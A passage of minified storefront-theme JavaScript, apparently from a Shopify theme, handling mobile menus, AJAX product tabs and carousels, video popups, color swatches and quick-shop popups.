.site-nav-mobile.nav-currency-language")),i.productMenuSlider()}),s.off("click.toggleCloseCurrencyLanguage").on("click.toggleCloseCurrencyLanguage",()=>{t.removeClass("menu_open"),e("#navigation-mobile").off("transitionend.toggleCloseMenu").on("transitionend.toggleCloseMenu",()=>{t.hasClass("menu_open")||(e(".header .header__inline-menu").length||(e(".header").hasClass("header-03")||e(".header").hasClass("header-04")||e(".header").hasClass("header-07")||e(".header").hasClass("header-08")?e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").appendTo(".header .header-bottom--wrapper .header-bottom-left"):e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").appendTo(".header .header-bottom--wrapper")),e(".header-top--wrapper .header-top--right .free-shipping-text").length||e(".header-04").hasClass("style_2")||e("#navigation-mobile .site-nav-mobile.nav-account .free-shipping-text").insertBefore(".header-top--wrapper .header-top--right .header__group"),e(".header-top--wrapper .header-top--right .header__location").length||e("#navigation-mobile .site-nav-mobile.nav-account .header__location").insertBefore(".header-top--wrapper .header-top--right .header__group"),e(".header-top--wrapper .header-top--right .customer-service-text").length||(e(".header").hasClass("header-03")?e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").insertBefore(".header-top--wrapper .header-top--right .header__group .header__icon--wishlist"):e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").insertBefore(".header-top--wrapper .header-top--right .top-language-currency")),e(".header-language_currency .top-language-currency").length||(e(".header").hasClass("header-03")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-bottom--wrapper .header-bottom-right .header-language_currency"):e(".header").hasClass("header-04")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-bottom--wrapper .header-bottom-right .header-language_currency"):e(".header").hasClass("header-05")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-top--wrapper .header-top--left .header-language_currency"):e("#navigation-mobile .site-nav-mobile .top-language-currency").insertBefore(".header .header-language_currency .header__search")))})}),a.on("click",".halo-sidebar-close",function(e){e.preventDefault(),e.stopPropagation(),t.removeClass("menu_open")})},menuSidebarMobileToggle:function(){t.on("click",".site-nav-mobile .list-menu .menu_mobile_link",function(t){if(!t.currentTarget.classList.contains("list-menu__item--end")){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.parent(),i=a.parent().find("ul.list-menu--disclosure-1");o.removeClass("is-hidden").addClass("is-open").removeClass("d-none"),i.off("transitionend.toggleMenuLink1").on("transitionend.toggleMenuLink1",()=>{!o.hasClass("is-open")||o.hasClass("is-hidden")||o.hasClass("d-none")||o.siblings().removeClass("is-open").addClass("is-hidden").removeClass("d-none")})}}),t.on("click",".site-nav-mobile .list-menu .menu_mobile_link_2",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),a=e(this),o=a.parent().parent(),i=a.parent().find("ul.list-menu--disclosure-2"),s=a.parent().parent().parent().parent().parent().parent();o.removeClass("is-hidden").addClass("is-open").removeClass("d-none"),i.off("transitionend.toggleMenuLink2").on("transitionend.toggleMenuLink2",()=>{!o.hasClass("is-open")||o.hasClass("is-hidden")||o.hasClass("d-none")||(o.addClass("d-none"),o.siblings().removeClass("is-open").addClass("is-hidden").removeClass("d-none"),s.animate({scrollTop:0},0))}),(e(".menu-dropdown").hasClass("megamenu_style_4")||e(".menu-dropdown").hasClass("megamenu_style_1"))&&a.parents(".menu-dropdown").animate({scrollTop:0},0),a.parents(".menu-dropdown").addClass("is-overflow")}),t.on("click",".nav-title-mobile",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.parent().parent().parent().parent(".is-open"),i=a.parent().parent().parent(".is-open"),s=a.parent().parent(".is-open");o.siblings().removeClass("is-hidden"),o.removeClass("is-open").removeClass("d-none"),i.siblings().removeClass("is-hidden"),i.removeClass("is-open").removeClass("d-none"),s.siblings().removeClass("is-hidden"),s.removeClass("is-open").removeClass("d-none"),e(".menu-dropdown").removeClass("is-overflow")}),"default"!=window.mobile_menu&&a.on("click","[data-mobile-menu-tab]",e=>{e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li"),a=e.currentTarget.dataset.target;t.classList.contains("is-active")||document.querySelector("[data-navigation-tab-mobile]").querySelectorAll("li").forEach(e=>{e!=t?e.classList.remove("is-active"):(e.classList.add("is-active"),document.querySelectorAll('[id^="MenuMobileListSection-"]').forEach(e=>{e.getAttribute("id")==a?(e.classList.remove("is-hidden"),e.classList.add("is-visible")):(e.classList.remove("is-visible"),e.classList.add("is-hidden"))}))})})},setCookie(e,t,a){let o=new Date;o.setTime(o.getTime()+864e5*a);let i="expires="+o.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"},initMultiTab:function(){let s;if(s=!!document.body.matches(".shopify-design-mode"),e("[data-menu-tab]").length>0){a.on("click","[data-menu-tab] li",t=>{var a=e(t.currentTarget).data("load-page");e(t.currentTarget).attr("href"),e.cookie("page-url",a,{expires:1,path:"/"})}),e("[canonical-shop-url]").attr("canonical-shop-url");var r,n,l,d=e.cookie("page-url");-1!==window.location.pathname.indexOf("/pages/")&&window.page_active&&window.page_active!=d&&(this.setCookie("page-url",window.page_active,1),d=window.page_active),null!=d?(r=e(`[data-load-page="${d}"]`),n=e(`[data-load-logo-page="${d}"]`),l=e(`[data-load-menu-page="${d}"]`)):(r=e("[data-load-page].is-active"),n=e("[data-load-logo-page].first"),l=e("[data-load-menu-page].is-active")),r.closest("[data-menu-tab]").find("[data-load-page]").not(r).removeClass("is-active"),n.siblings().removeClass("is-active"),l.siblings().removeClass("is-active"),""!=d?(n.addClass("is-active"),r.addClass("is-active"),l.addClass("is-active")):(e("[data-load-page]:nth-child(1)").addClass("is-active"),e("[data-load-logo-page]:nth-child(1)").addClass("is-active"),e("[data-load-menu-page]:nth-child(1)").addClass("is-active"));var c=e("[data-menu-tab] li.is-active").data("load-page"),p=!1,u=window.routes.root+`/search?type=product&q=${c}&view=ajax_mega_menu`;t.hasClass("template-index"),1025>o.width()&&("default"==window.mobile_menu?window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMobileMenuDefault(u)):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMobileMenuDefault(u))},!1)},!1):window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMultiTabMobile()):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMultiTabMobile())},!1)},!1))}else{var p=!1,u=window.routes.root+"/search?view=ajax_mega_menu";1025>o.width()&&("default"==window.mobile_menu?s?!1==p&&(p=!0,i.initMobileMenuDefault(u)):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMobileMenuDefault(u))},!1):window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMultiTabMobile()):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMultiTabMobile())},!1)},!1))}},initMobileMenuDefault:function(t){let a=e("[data-navigation-mobile]"),o=e("#HeaderNavigation [data-navigation]"),i=void 0!=o.attr("style")?o.attr("style"):o.closest("#HeaderNavigation").attr("style");a.append(`<nav class="header__inline-menu" data-navigation role="navigation" style="${void 0!=i?i:""}">${void 0!=o.html()?o.html():""}</nav>`);let s=e(".top-language-currency"),r=e("#navigation-mobile .nav-currency-language");""==r.text().trim()&&s.length>0&&r.append(`<div class="top-language-currency">${s.html()}</div>`)},initMultiTabMobile:function(){if(1025>o.width()&&"custom"==window.mobile_menu){var t=!1,a=e('[data-section-type="menu"]'),i=e("[data-navigation-mobile]"),s=e("[data-navigation-tab-mobile]");document.body.addEventListener("click",()=>{if(!1==t){t=!0;let e=document.createElement("div"),o=document.createElement("ul");Object.assign(o,{className:"menu-tab list-unstyled"}),o.setAttribute("role","menu"),a.each((t,a)=>{var o=a.querySelector("template").content.firstElementChild.cloneNode(!0);0==t?o.classList.add("is-visible"):o.classList.add("is-hidden"),e.appendChild(o)}),e.querySelectorAll('[id^="MenuMobileListSection-"]').forEach((e,t)=>{var a=e.dataset.heading,i=e.getAttribute("id"),s=document.createElement("li");Object.assign(s,{className:"item"}),s.setAttribute("role","menuitem"),0==t&&s.classList.add("is-active"),s.innerHTML=`<a class="link" href="#" data-mobile-menu-tab data-target="${i}">${a}</a>`,o.appendChild(s)}),s.html(o),i.html(e.innerHTML)}},!1)}},initMenu:function(t){e(".header").hasClass("header-04")||fetch(t).then(e=>e.text()).then(e=>{let t=document.createElement("div");t.innerHTML=e;let a=t.querySelector("#HeaderNavigation");a&&a.innerHTML.trim().length&&(document.querySelector("#HeaderNavigation").innerHTML=a.innerHTML)}).catch(e=>{console.error(e)})},clickedActiveProductTabs:function(){let t=(t,a)=>{t.forEach(t=>{if(t.isIntersecting){let a=e(t.target);if(!a.hasClass("ajax-loaded")){var o=a.find(".list-product-tabs"),s=o.find("[data-product-tabTop]"),r=a.find("[data-product-TabContent]"),n=a.data("limit"),l=o.find(".tab-links.active"),d=a.find(".product-tabs-content .tab-content.active");a.hasClass("ajax-loaded")||i.doAjaxProductTabs(l.data("href"),d.find(".loading"),d.find(".products-load"),a.attr("sectionid"),n,a),s.off("click").on("click",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("active")){let o=e(this),l=e(o.data("target"));s.removeClass("active"),r.removeClass("active"),l.hasClass("loaded")||i.doAjaxProductTabs(o.data("href"),l.find(".loading"),l.find(".products-load"),a.attr("sectionid"),n),o.addClass("active"),l.addClass("active"),l.find(".slick-slider").slick("refresh")}})}}})};this.productBlock=document.querySelectorAll("[data-product-tab-block]"),this.observer=new IntersectionObserver(t,{threshold:.1}),this.productBlock.forEach(e=>{this.observer.observe(e)})},doAjaxProductTabs:function(t,a,o,s,r,n){e.ajax({type:"get",url:t,data:{constraint:`sectionId=${t}+limit=${r}`},beforeSend:function(){void 0!=n&&n.addClass("ajax-loaded")},success:function(a){if(o.parent().addClass("loaded"),"?view=ajax_product_block"!=t){if(""===e(a).text().trim())l(o);else{let s=i.handleResponse(e(a),0,r);o.html(s),window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}}},complete:function(){if(o.hasClass("products-carousel")?i.productBlockSilder(o.parent()):o.hasClass("products-cursor")&&"true"===o.data("enable-hover")&&i.productBlockScroller(o),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()},error:function(e,t){l(o)}});let l=e=>{e.html('<p class="loading center">Sorry, there are no products in this collection</p>')}},lookbookCarousel:function(){var t=e(".lookbook-carousel"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-dots-mb"),s=t.data("item-arrows"),r=t.data("item-arrows-mb");if(t.length>0&&t.not(".slick-initialized")&&t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!0,slidesToShow:a,slidesToScroll:a,arrows:r,dots:i,autoplay:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1024,settings:{arrows:s,dots:o}}]}),t.hasClass("enable_counter_number")){var n=t.find(".slick-next");t.closest(".special-banner__item--lookbook_banner").find(".products-counter-number").appendTo(n),t.on("afterChange",e=>{var a=t.find(".slick-current").data("slick-index");t.find("#count-image").text(a+1)})}},productBlockSilder:function(e){var t=e.find(".products-carousel"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-dots-mb"),s=t.data("item-arrows"),r=t.data("item-arrows-mb"),n=document.body.classList.contains("product-card-layout-06");if(t.length>0){if(t.hasClass("slick-initialized"))return;if(t.not(".slick-initialized")){if(n&&t.on("init",()=>{let e=t.find(".product .card-action").eq(0).height();t.find(".slick-list").css("padding-bottom",e+"px"),t.attr("data-slider-padding-bottom",e)}),t.hasClass("enable_progress_bar")){var l=e.find(".scrollbar-thumb");t.on("init",(e,t)=>{var a=t.currentSlide/(t.slideCount-1)*100+"%";l.css("--percent",a)})}if(t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:r,dots:i,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1599,settings:{arrows:s,dots:o,get slidesToShow(){if(null!=a&&""!==a)return this.slidesToShow=a;return this.slidesToShow=1},get slidesToScroll(){if(null!=a&&""!==a&&3.5!==a&&4.5!==a&&5.5!==a)return this.slidesToScroll=a;return this.slidesToScroll=1},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:1024,settings:{arrows:s,dots:o,get slidesToShow(){if(null==a||""===a)return this.slidesToShow=1;if(5==a||6==a)return this.slidesToShow=a-1;if(t.parents(".collection-column-2").length)return this.slidesToShow=2;return this.slidesToShow=a},get slidesToScroll(){if(null==a||""===a||3.5===a||4.5===a||5.5===a)return this.slidesToScroll=1;if(5==a||6==a)return this.slidesToScroll=a-1;if(t.parents(".collection-column-2").length)return this.slidesToScroll=2;return this.slidesToScroll=a},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:991,settings:{arrows:r,dots:i,get slidesToShow(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length){if(t.parents(".product-block-has__banner").length&&t.parents(".product-block-has__banner").data("width-banner")>40)return this.slidesToShow=2;return this.slidesToShow=3}if(t.parents(".collection-column-2").length)return this.slidesToShow=2;if(1==a)return this.slidesToShow=a;return this.slidesToShow=4},get slidesToScroll(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length){if(t.parents(".product-block-has__banner").length&&t.parents(".product-block-has__banner").data("width-banner")>40)return this.slidesToScroll=2;return this.slidesToScroll=3}if(t.parents(".collection-column-2").length)return this.slidesToScroll=2;if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=4},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:767,arrows:r,dots:i,settings:{get slidesToShow(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length)return this.slidesToShow=2;if(1==a)return this.slidesToShow=a;return this.slidesToShow=3},get slidesToScroll(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length)return this.slidesToScroll=2;if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=3},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:320,arrows:r,dots:i,settings:{get slidesToShow(){if(1!=a||t.hasClass("special-banner__products--slider")||t.hasClass("special-banner__products--grid"))return this.slidesToShow=2;return this.slidesToShow=a},get slidesToScroll(){if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=2}}}]}),t.hasClass("enable_progress_bar")&&t.on("afterChange",(e,t,a)=>{var o=a/(t.slideCount-1)*100+"%";l.css("--percent",o)}),t.hasClass("enable_counter_number")){var d=t.find(".slick-next");t.closest(".halo-block, .special-banner__product").find(".products-counter-number").appendTo(d),t.on("afterChange",e=>{var a=t.find(".slick-current").data("slick-index");t.find("#count-image").text(a+1)})}}}},productBlockInfiniteScroll:function(){e("[data-product-block], [data-product-tab-block]").each((t,a)=>{var o=e(a),s=o.find("[data-product-infinite]");s.length>0&&s.find(".button").on("click",t=>{var a=e(t.target);if(a.hasClass("view-all"))window.location=a.data("href");else{t.preventDefault(),t.stopPropagation(),a.addClass("is-loading");var s=a.attr("data-collection"),r=a.attr("data-limit"),n=a.attr("data-swipe"),l=a.attr("data-total"),d=a.attr("data-image-ratio"),c=a.attr("sectionId"),p=parseInt(a.attr("data-page"));i.doProductBlockInfiniteScroll(s,l,r,n,d,c,p,a,o)}})})},doProductBlockInfiniteScroll:function(t,a,o,s,r,n,l,d,c){e.ajax({type:"get",url:window.routes.root+"/collections/"+t,cache:!1,data:{view:"ajax_product_block",constraint:"limit="+o+"+page="+l+"+sectionId="+n+"+imageRatio="+r+"+swipe="+s},beforeSend:function(){},success:function(o){let s=d.closest(".tab-content").length?d.closest(".tab-content").find(".products-grid"):d.closest(".halo-block-content").find(".products-grid"),r=s.find(".product").length,n=i.handleResponse(e(o),r,s.data("products-to-show"));if(s.append(n),r+n.length<e(o).length){var c=window.button_load_more.default;d.removeClass("is-loading"),d.attr("data-page",l+1),d.find("span").text(c)}else if(Number(a)>e(o).length&&e(o).length<=r+n.length){var c=window.button_load_more.view_all;d.find("span").text(c),d.removeClass("is-loading"),d.attr("data-href",window.routes.root+"/collections/"+t).addClass("view-all")}else{var c=window.button_load_more.no_more;d.find("span").text(c),d.removeClass("is-loading"),d.attr("disabled","disabled")}},complete:function(){if(i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}})},productMenuSlider:function(){var t=e(".megamenu_style_5");t.length>0&&t.each((t,a)=>{let o=e(a).find(".products-carousel"),i=o.data("row");o.not(".slick-initialized")&&o.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!0,rtl:window.rtl_slick,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:1500,settings:{slidesToShow:i,slidesToScroll:1,dots:!1}}]})})},buildRecommendationBlock:function(){if(null==document.querySelector("[data-recommendations-block]"))return;var t=document.querySelector("[data-recommendations-block]"),a=t.dataset.layout;swipe=t.dataset.swipe;let o=(o,s)=>{let r=t.querySelector(".wrapper-container");o[0].isIntersecting&&(""==t.innerHTML.trim()||r.classList.contains("product-recommendations-loading")||r.classList.contains("has-product"))&&(r.classList.add("has-product"),fetch(t.dataset.url).then(e=>e.text()).then(o=>{let s=document.createElement("div");s.innerHTML=o;let r=s.querySelector("[data-recommendations-block]");if(r&&r.innerHTML.trim().length){t.innerHTML=r.innerHTML;var n=e(t).find(".product-item");if(!n.eq(0).data("json-product"))return e(t).remove();if("slider"==a)i.productBlockSilder(e(t));else if("scroll"==a){let l=e(t).find("[data-enable-hover]").attr("data-enable-hover"),d=t.closest(".products-flex");"true"===l&&d.clientWidth<d.scrollWidth&&i.productBlockScroller(e(t))}var n=e(t).find(".product-item");n.each(async(t,a)=>{var o=e(a),s=o.data("product-id");await e.ajax({type:"get",url:window.routes.root+"/products/"+o.data("json-product").handle+"?view=ajax_variant_quantity",beforeSend:function(){},success:function(e){let t=new DOMParser().parseFromString(e,"text/html");if(t.querySelector(`[data-quantity-product-id="${s}"]`)){let a=JSON.parse(t.querySelector(`[data-quantity-product-id="${s}"]`).innerHTML);window[`quick_view_inven_array_${s}`]=a}},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){}})});let c=t.querySelectorAll(".media--loading-effect img");if(this.observeImageLazyloaded(c),window.compare.show){var p=e("[data-compare-link]");i.setLocalStorageProductForCompare(p)}if(window.wishlist.show&&i.setLocalStorageProductForWishlist(),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges();this.calculateTranslateYHeight()}}).catch(e=>{console.error(e)}))};new IntersectionObserver(o.bind(t),{threshold:.25}).observe(t)},initVideoPopup:function(){e(".video-open-popup").length&&(e(".video-open-popup .video-button").off("click").on("click",function(){let a=e(this).attr("data-type"),o=e(this).attr("data-src"),i=e(this).attr("aspect_ratio"),s=e("[data-popup-video]"),r=`<div class="fluid-width-video-wrapper" style="padding-top: ${i}">
                                    ${"youtube"==a?`<iframe
                                            id="player"
                                            type="text/html"
                                            width="100%"
                                            frameborder="0"
                                            webkitAllowFullScreen
                                            mozallowfullscreen
                                            allowFullScreen
                                            src="https://www.youtube.com/embed/${o}?autoplay=1&mute=1">
                                        </iframe>`:`<iframe 
                                            src="https://player.vimeo.com/video/${o}?autoplay=1&mute=1" 
                                            class="js-vimeo" 
                                            allow="autoplay; 
                                            encrypted-media" 
                                            webkitallowfullscreen 
                                            mozallowfullscreen 
                                            allowfullscreen">
                                        </iframe>`}
                                </div>`;s.find(".halo-popup-content").html(r),t.addClass("video-show")}),e("[data-popup-video], [data-popup-video] .halo-popup-close, .background-overlay").on("click",function(a){let o=e("[data-popup-video] .halo-popup-content");o.is(a.target)||o.has(a.target).length||(t.removeClass("video-show"),e("[data-popup-video] iframe").remove())}))},swapHoverVideoProductCard:function(){window.innerWidth>1200&&(e(".product-item .card").mouseenter(function(){var t=e(this).find("video"),a=e(this).find("video").get(0);t.length>0&&a.play()}),e(".product-item .card").mouseleave(function(){var t=e(this).find("video"),a=e(this).find("video").get(0);t.length>0&&a.pause()}))},initGlobalCheckbox:function(){a.on("change",".global-checkbox--input",t=>{var a=t.target.getAttribute("data-target");t.target.checked?e(a).attr("disabled",!1):e(a).attr("disabled",!0)}),a.on("click","[data-term-condition]",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("term-condition-show")}),a.on("click","[data-close-term-condition-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("term-condition-show")}),a.on("click",a=>{setTimeout(()=>{t.hasClass("cart-sidebar-show")&&0===e(a.target).closest("[data-term-condition-popup]").length&&t.removeClass("term-condition-show"),t.hasClass("term-condition-show")&&0===e(a.target).closest("[data-term-condition-popup]").length&&t.removeClass("term-condition-show")},10)})},initColorSwatch:function(){a.ready(function(){e(".card .swatch-label.is-active").trigger("click")}),a.on("click",".card .swatch-label",a=>{var o=e(a.currentTarget),s=o.attr("title").replace(/^\s+|\s+$/g,""),r=o.closest(".product-item"),n=r.data("json-product"),l=r.find(".card-title"),d=r.find("[data-btn-addtocart]"),c=o.data("variant-id"),p=r.find("a").attr("href"),u=o.data("with-one-option"),h=o.data("variant-img"),m=[];o.parents(".swatch").find(".swatch-label").removeClass("is-active"),o.addClass("is-active"),l.hasClass("card-title-change")?t.hasClass("style_2_text_color_varriant")?l.find("[data-change-title]").text(s):l.find("[data-change-title]").text(" - "+s):t.hasClass("style_2_text_color_varriant")?l.addClass("card-title-change").append("<span data-change-title>"+s+"</span>"):l.addClass("card-title-change").append("<span data-change-title> - "+s+"</span>");let f=n.variants.find(e=>e.id===c);if(f.compare_at_price>f.price){r.find(".price").addClass("price--on-sale"),r.find(".price__sale .price-item--regular").html(Shopify.formatMoney(f.compare_at_price,window.money_format)),r.find(".price__sale .price-item--sale").html(Shopify.formatMoney(f.price,window.money_format));let v=`-${Math.round((f.compare_at_price-f.price)*100/f.compare_at_price)}%`;r.find(".price__label_sale .label_sale").html(v)}else r.find(".price__regular .price-item").html(Shopify.formatMoney(f.price,window.money_format)),null==f.compare_at_price&&(r.find(".price").removeClass("price--on-sale"),r.find(".price__sale .price-item--regular").html(""));if(r.find("a:not(.single-action):not(.number-showmore)").attr("href",p.split("?variant=")[0]+"?variant="+c),void 0!=u){var g=o.data("quantity");r.find('[name="id"]').val(u),g>0?window.notify_me.show?d.removeClass("is-notify-me").addClass("is-visible"):d.removeClass("is-soldout").addClass("is-visible"):window.notify_me.show?d.removeClass("is-visible").addClass("is-notify-me"):d.removeClass("is-visible").addClass("is-soldout"),d.hasClass("is-soldout")||d.hasClass("is-notify-me")?d.hasClass("is-notify-me")?d.text(window.notify_me.button):d.text(window.variantStrings.soldOut).prop("disabled",!0):d.text(window.variantStrings.addToCart).prop("disabled",!1)}else void 0!=n&&window.quick_shop.show&&i.checkStatusSwatchQuickShop(r,n),r.find('.swatch-element[data-value="'+s+'"]').find(".single-label").trigger("click");if(void 0!=n.media)var m=n.media.filter((e,t)=>t.alt===s);if(m.length>0){if(m.length>1)var w=2;else var w=m.length;for(var b=0;b<w;b++)r.find(".card-media img:eq("+b+")").attr("srcset",m[b].src)}else h&&r.find(".card-media img:nth-child(1)").attr("srcset",h);i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}),a.on("click",".item-swatch-more .number-showmore",t=>{e(t.target).closest(".swatch").hasClass("show--more")?(e(t.target).closest(".swatch").removeClass("show--more"),e(t.target).find("span:eq(0)").text("+")):(e(t.target).closest(".swatch").addClass("show--more"),e(t.target).find("span:eq(0)").text("-"))})},checkPreOrderOfVariant:function(t,a,o){let s=t.id,r=(e,t,a)=>{let o=e.parents(".product-item"),i=o.find("[data-quickshop-popup]").length>0;null==t.inventory_management?e.text(i?window.variantStrings.add:window.variantStrings.addToCart).prop("disabled",!1).addClass("button--pre-untrack"):t.available&&a<=0?e.text(window.variantStrings.preOrder).prop("disabled",!1).addClass("button--pre-untrack"):(e.removeClass("button--pre-untrack"),a>0?window.notify_me.show?e.removeClass("is-notify-me").addClass("is-visible"):e.removeClass("is-soldout").addClass("is-visible"):window.notify_me.show?e.removeClass("is-visible").addClass("is-notify-me").prop("disabled",!1):e.removeClass("is-visible").addClass("is-soldout").prop("disabled",!0),e.hasClass("is-soldout")||e.hasClass("is-notify-me")?e.hasClass("is-notify-me")?e.text(window.notify_me.button).prop("disabled",!1).removeClass("btn-unavailable"):e.text(window.variantStrings.soldOut).prop("disabled",!0):e.text(i?window.variantStrings.add:window.variantStrings.addToCart).prop("disabled",!1))},n=`quick_view_inven_array_${o.id}`;var l=window[n];if(void 0!=l){var d=parseInt(l[s]);r(a,t,d)}else e.ajax({type:"get",url:window.routes.root+"/products/"+o.handle+"?view=ajax_quick_shop_data",beforeSend:function(){},success:function(e){window[n]=JSON.parse(e.split("=")[1]);var o=parseInt(window[n][s]);r(a,t,o)},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){}})},initQuickShop:function(){window.quick_shop.show&&(a.on("click","[data-quickshop-popup]",s=>{s.preventDefault(),s.stopPropagation();var r=e(s.target),n=r.parents(".product-item"),l=n.data("json-product"),d=n.find(".variants-popup");let c=document.querySelector(".halo-quick-view-popup");if(!document.body.matches(".qv-loaded",".qs3-loaded")&&c&&(i.buildStyleSheet(c.dataset.urlStyleProduct,c),document.body.classList.add("qs3-loaded")),n.hasClass("quickshop-popup-show"))i.initAddToCartQuickShop(r,d);else{if(e(".product-item").removeClass("quickshop-popup-show"),t.hasClass("quick_shop_option_2")){var p=n.find(".card-media").outerHeight(!0),u=d.find(".variants");t.hasClass("product-card-layout-02")?o.width()>1024?(u.css("max-height",p-114+"px"),u.css("min-height",p-114+"px")):(u.css("max-height",p-70+"px"),u.css("min-height",p-70+"px")):t.hasClass("product-card-layout-04")?o.width()>1024?(u.css("max-height",p-116+"px"),u.css("min-height",p-116+"px")):(u.css("max-height",p-70+"px"),u.css("min-height",p-70+"px")):o.width()>1024?(u.css("max-height",p-74+"px"),u.css("min-height",p-74+"px")):(u.css("max-height",p-20+"px"),u.css("min-height",p-20+"px")),u[0].scrollHeight>u[0].clientHeight&&u.addClass("scrollable"),e(".productListing").hasClass("productList")||i.appendProductQuickShopOption2(n)}else if(t.hasClass("quick_shop_option_3")){let h=r.data("product-handle");e(".productListing").hasClass("productList")||i.updateContentQuickshopOption3(h),a.on("click","[data-close-quick-shop-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("quickshop-popup-show")}),a.off("click.quickShopOverlay").on("click.quickShopOverlay",a=>{t.hasClass("quickshop-popup-show")&&e(a.target).is(".background-overlay")&&t.removeClass("quickshop-popup-show")})}(t.hasClass("quick_shop_option_3")?e(".productListing").hasClass("productList")&&(767>o.width()?i.appendToListViewModal(n):n.addClass("quickshop-popup-show")):767>o.width()&&e(".productListing").hasClass("productList")?i.appendToListViewModal(n):n.addClass("quickshop-popup-show"),n.find(".swatch-label.is-active").trigger("click"),i.checkStatusSwatchQuickShop(n,l),t.hasClass("quick_shop_option_2")||e("productListing").hasClass("productList")&&!e(".card-swatch").hasClass("quick_shop_type_3"))?(767>o.width()?e(".productListing").hasClass("productList")?d.find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}):e("#halo-card-mobile-popup .variants-popup").find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}):d.find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}),e(".productListing").hasClass("productList")||t.addClass("quick_shop_popup_mobile")):d.find(".selector-wrapper:not(.option-color)").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")})}i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}),a.on("click","[data-cancel-quickshop-popup]",o=>{o.preventDefault(),o.stopPropagation();var 